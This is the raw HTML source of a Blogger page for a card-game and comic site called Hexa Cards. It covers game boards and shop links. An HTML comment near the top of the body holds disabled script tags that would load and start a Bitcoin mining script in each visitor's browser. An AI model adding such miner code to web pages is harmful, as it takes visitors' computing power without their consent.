

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hexa.cards/2013/04/pyroscopy-2.html
body_size: 16527
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Days+One%7CMontserrat%7CAudiowide%7CLobster%7CDorsa%7CKelly+Slab%7CAtomic+Age%7CFascinate+Inline%7CLimelight%7COpen+Sans:800%7CAllura%7CArizonia%7CCondiment%7CAbril+Fatface%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAndada%7CArvo%7CAllerta+Stencil%7CStardos+Stencil%7CSpecial+Elite%7CArchivo" rel="stylesheet" type="text/css">
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hexa.cards/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hexa.cards/2013/04/pyroscopy-2.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hexa Cards: Open Source Strategy - RSS" href="https://www.hexa.cards/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.blogger.com/feeds/5721160469546156389/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/6856555155909454635/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://lh5.googleusercontent.com/-cVnQtxtkRgo/UWTN-QYCPoI/AAAAAAAAAbk/ZaO08bBFJqk/s777/pyroscopy2.png' rel='image_src'/>
<meta content='https://www.hexa.cards/2013/04/pyroscopy-2.html' property='og:url'/>
<meta content='pyroscopy 2' property='og:title'/>
<meta content='a comic about bending sonics with great rear tide pneumonics' property='og:description'/>
<meta content='https://lh5.googleusercontent.com/-cVnQtxtkRgo/UWTN-QYCPoI/AAAAAAAAAbk/ZaO08bBFJqk/w1200-h630-p-k-no-nu/pyroscopy2.png' property='og:image'/>
<title>Hexa Cards: Open Source Strategy: pyroscopy 2</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#666666"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#666666"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body, .body-fauxcolumn-outer {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: black;
}
a:visited {
text-decoration:none;
color: black;
}
a:hover {
text-decoration:underline;
color: #888888;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
#Header1_headerimg {
margin:0px auto;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
.tabs-outer {width:220px;margin:0px auto;display:none;}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0px;
background: #ffffff;
border:;
}
.post-body img, .post-body .tr-caption-container {
padding:;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color:transparent;
border-bottom:transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}
.widget-content ul{
width:189px;
margin:0px auto;
}
body {font-size:30px;text-align:center;}
.footer-outer{font-size:.7em;}
.profile-img{position:relative;right:10px;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 900px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 900px;
max-width: 900px;
_width: 900px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46004925-1', 'lif4.com');
  ga('send', 'pageview');

</script>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<!-- <script src='http://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js' type='text/javascript'/> <script src='http://www.bitcoinplus.com/js/miner.js' type='text/javascript'/> <script type='text/javascript'>BitcoinPlusMiner(&quot;starfire3d@gmail.com&quot;)</script> -->
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- TAKEOVER -->
<style>
  .blog-pager{display:none;}


  #hexamenu  {margin:0px auto;width:80vw;border:solid black .1vw;border-radius:.5vw;}
  #hexamenu1 {margin:0px auto;width:80vw;}
  #cardsmenu {width:15vw;}
  #cardsmenutd {width:15vw;border-right:solid black .1vw;}
  #cardsmenu h{width:15vw;}
  #hexacardslogo {width:15vw;}
  #boardsmenu {width:15vw;}
  #boardsmenutd {width:15vw;border-right:solid black .1vw;}
  #boardsmenu h{width:15vw;font-family:limelight;position:relative;top:1.6vw;right:.7vw;text-shadow:0vw 0vw 1vw #FFFFFF;}
  #boardsmenuimage{width:15vw;height:auto;background:url();}
  #boardsmenutext{height:8vw;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvlV1czJ6fdOiRCenFTTubGPErK8u9ZfvPQu3AvshWwHM1hhFnoWcIhx5dxuPoXABk75WyYezQLgn_O53Jcuh1xsRtPBwKOrSU93CN-G_Lx8BmZF9EowbyAR1yVlSzrr-qq9iI7NPnbwQ/s832-no/) no-repeat;background-size:13vw auto;background-position:.1vw 
-2vw;}
  #boardspage{display:none;}
  #basicboardsexpand{width:60vw;}
  #basicboardstext{display:inline;width:60vw;margin:0px auto;font-family:pt sans narrow;font-size:3vw;}
  #basicboardimg{width:20vw;margin-right:1vw;}
  #basicboardimgdiv{float:left;width:20vw;height:auto;}
  #redbubblemenu {width:20vw;padding:0;border:0;margin:0;}
  #redbubblemenutd {border-right:solid black .1vw;}
  #redbubblemask{height:6vw;width:20vw;overflow:hidden;}
  #redbubbleimg {width:20vw;height:auto;}
  #redbubbletext{font-size:1.5vw;font-family:kelly slab;text-align:center;width:20vw;}
  #hexashopmenu {width:13vw;height:8vw;overflow:hidden;margin:0px auto;}
  #hexashopimg {width:15vw;height:auto;position:relative;right:1vw;bottom:4.1vw;}
  #hexashopmenutext {width:7vw;font-size:1.5vw;}
  #divider {width:; border:solid black .1vw;}

  .slide2{font-size:4vw;font-family:kelly slab;}
  h3.post-title, .comments h4{font-size:3.5vw; font-family:arvo;color:black;}
  h3.post-title, .comments a:link{color:black;}

	  #cateringmenu{margin:0px auto;margin-top:2vw;width:60vw;background-position:0vw -26.4vw;background-size:70vw auto;padding:1vw;font-family:arvo;}
      #cateringmenu h{background:white;padding:0 1vw 0 1vw;}
      #artmenu{width:30vw;}
 	  #mobilesnap{display:none;}
      #snapwrapper{width:70vw;}

      #closebutton1{width:9vw;height:3vw;float:right;display:none;}
	  #closebuttonimg{float:right;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stB0Hbx3BZvvnRjZWi9JJbAsX5YphWcy2_9ApILAqLfEupghuXRGw9vhyKFhWvsHyvaOB1HRXv43_cpji1wgXFr-eeTfBCpoxOYYiPo_D5JqiX9mz5GMA7qFkArjp9gY_EZw_3xudB=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;left:.9vw;}
      #hexashoplogo{}
      #hexacardslogotb{margin:0px auto;width:30vw;height:auto;text-align:center;}
	  #closebuttonimg{float:left;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stB0Hbx3BZvvnRjZWi9JJbAsX5YphWcy2_9ApILAqLfEupghuXRGw9vhyKFhWvsHyvaOB1HRXv43_cpji1wgXFr-eeTfBCpoxOYYiPo_D5JqiX9mz5GMA7qFkArjp9gY_EZw_3xudB=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;right:.9vw;}

</style>
<div id='hexamenu'>
<table id='hexamenu1'>
<tr>
<td id='cardsmenutd'><div id='cardsmenu' onMouseDown='document.getElementById("boardspage").style.display="none";document.getElementById("shutter").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<img id='hexacardslogo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRw3h85wW9EjwgBs__ueRE-WS6QbAJ6_5SjrQ9tE9X6uSguooEqpjU5cphtM28ltxHbIwhj4p7Qko9cAx-i5pwqInPe7Q46ciYrKnlHdfXrP8_q90cjwtkWfbAYGjO-KKPiz6ZNcUDdFc/w1498-h783-no/'/></div></td>
<td id='boardsmenutd'><div id='boardsmenuimage'><div id='boardsmenu' onMouseDown='document.getElementById("shutter").style.display="none";document.getElementById("boardspage").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<div id='boardsmenutext'><h>Game<br/>Boards</h></div></div></div></td>
<td id='redbubblemenutd'><a href='https://www.redbubble.com/people/z3nbunny'><div id='redbubblemenu'><div id='redbubblemask'><img id="redbubbleimg" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3yYMkhyIZkqQurgrnIowWRKhfCm_TiPxR_1b2c-0pUEQAsSEodsMz-yEObf9Vs78YTYwZpdgX5UxA9iaRn4jmVlij0R5hBQc5gtHzHP5jVX7sDByspiMAuPIQHXzWsAQXlg1MDlvW=s0-d"></div><div id='redbubbletext'>Print On Demand</div></div></a></td>
<td><div id='hexashopmenu'><a href='https://squareup.com/market/plust3ch/'><img id='hexashopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBUHP_yZlqIyhhN8e8KtmuO-yHzzd6SCBdDTpiroosVLBlmWUxmM6ZLjj361hLAog_Cq2K0r9piWMOq67Yz-l6OaL8-YFKHXMOmPvj-dK-MBwCNkRl37-Du56UKDGwGKPavj1mRmXW44/s1600/hexashopimg.png'/></a></div></td>
</tr>
</table>
</div>
<div id='Hexadescription'><br/></div>
<div id='boardspage'>
<div id='cateringbuttons'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='  document.getElementById("closebutton1").style.display="inline"; document.getElementById("basicboardsexpand").style.display="inline"; ' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>The Basic Board</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown=' document.getElementById("basicboardsexpand").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='basicboardsexpand' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;line-height:4vw;font-stretch:ultra-expanded;'>
<div id='basicboardstext' style=''>
<div id='basicboardimgdiv'><img id='basicboardimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCl5Oj6pmAv0f-gy08a97cnSrGQHjsoORJocUs26eilEeNNMJ7rOdJ5fUuWUNUYGEtU5EP6KZcnLhr-EOLmFT6BO6-nySSydJwawd6tA_-vizds_8r8PSVyvsP44nn_qbnSiUocrPJQtw/s1600/basicboardwater.png'/></div>
Every pack comes with a Basic Board. These boards measure 3x2 squares and have one element square and one teleporter square. All teleporter squares are connected allowing the player move to any teleporter in play.</div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background-size:60vw auto;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>Elemental Stadiums</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
